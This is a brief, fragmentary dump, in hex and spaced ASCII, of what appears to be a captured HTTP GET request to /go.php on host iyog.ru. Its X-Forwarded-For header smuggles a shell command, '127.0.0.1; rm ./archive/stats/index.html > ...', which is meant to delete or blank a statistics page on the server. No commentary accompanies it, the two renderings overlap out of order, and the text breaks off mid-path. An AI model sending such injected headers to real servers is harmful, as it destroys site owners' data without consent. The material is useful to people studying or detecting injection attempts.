
30 37 32 39 29 0d 0a 58 2d 46 6f 72 77 61 72
64 65 64 2d 46 6f 72 3a 20 31 32 37 2e 30 2e
30 2e 31 3b 20 72 6d 20 2e 2f 61 72 63 68 69
76 65 2f 73 74 61 74 73 2f 69 6e 64 65 78 2e
68 74 6d 6c 20 3e 20 2e 2f 61 72 63 68 69 76
65 2f 73 74 61 74 73 2f 69 6e 64 65 78 2e 68
74 6d 6c 0d 0a 48 6f 73 74 3a 20 69 79 6f 67
2e 72 75 0d 0a 0d 0a
G E T . / g o . p h p . H T T
P / 1 . 0 . . U s e r – A g e
n t : . M o z i l l a / 5 . 0
. ( W i n d o w s ; . U ; . W
i n d o w s . N T . 5 . 1 ; .
r u ; . r v : 1 . 9 . 2 . 3 )
. G e c k o / 2 0 1 0 0 4 0 1
. F i r e f o x / 3 . 6 . 3 .
( . N E T . C L R . 3 . 5 . 3
0 7 2 9 ) . . X – F o r w a r
d e d – F o r : . 1 2 7 . 0 .
0 . 1 ; . r m . . / a r c h i